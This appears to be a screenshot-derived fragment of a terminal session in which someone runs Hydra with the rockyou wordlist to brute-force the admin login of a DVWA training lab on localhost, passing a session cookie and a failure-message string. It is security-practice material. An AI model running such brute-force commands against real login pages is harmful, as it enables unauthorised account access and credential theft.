 aaglushenok@aaglushenok:~
[aaglushenok@aaglushenok ~]$ hydra -l admin -P ~/wordlists/rockyou.txt -s 80 localhost http-get-form "/dvwa/vulnerabil
ities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low; PHPSESSID=hd1mnqrh0el42blj4vln5d2mjg:F
=Username and/or password incorrect.""